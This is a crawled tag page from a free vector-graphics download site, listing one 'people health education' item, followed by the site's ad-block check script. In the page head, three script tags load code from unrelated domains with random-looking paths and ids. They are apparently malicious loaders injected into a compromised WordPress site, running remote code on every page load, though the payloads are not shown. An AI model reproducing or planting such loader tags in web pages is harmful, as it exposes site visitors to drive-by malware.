

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/working-in-groups/
body_size: 26922
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>working in groups eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free working in groups download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/working-in-groups/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="working in groups eps vectors for download" /><meta property="og:description" content="Free working in groups download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/working-in-groups/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; working in groups Tag Feed" href="https://www.vector-eps.com/tag/working-in-groups/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"c654f04d0b38fda7f924093411842e0b"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/9611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-working-in-groups"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">working in groups</span></div><div id="primary"><div id="post-21187" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2019/09/people-health-education-vectors.jpg"> <a itemprop="url" href="https://www.vector-eps.com/people-health-education-vectors/" title="People health education vectors"><figure> <img itemprop="thumbnail" alt="People health education vectors" title="People health education vectors" src="https://www.vector-eps.com/wp-content/uploads/2019/09/people-health-education-vectors.jpg"><figcaption itemprop="caption description">People health education vectors</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355882)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215461)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181305)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169118)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162861)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/cartoons">cartoons</a></li><li><a href="https://www.vector-eps.com/search/Business%20banners">Business banners</a></li><li><a href="https://www.vector-eps.com/search/brochures">brochures</a></li><li><a href="https://www.vector-eps.com/search/Business%2Bbanners">Business+banners</a></li><li><a href="https://www.vector-eps.com/search/Classroom">Classroom</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js
body_size: 591
content:

$(function(){
    setTimeout(function(){
        var ads_list = $('ins.adsbygoogle');
        if(ads_list){
            ads_list.each(function(){
                if($(this).html().replace(/\s/g, '').length != 0) {
                    $('.download-home *').removeAttr('style');
                    $('.blanket').css('display','none');
                    $('.download-warning').css('display','none');

                return false;
                } else {
                    $('.blanket').css('display','block');
                    $('.download-warning').css('display','block');
                    $('.download-home *').css('pointer-events','none');

                }
            });
        }
    }, 1000);
});

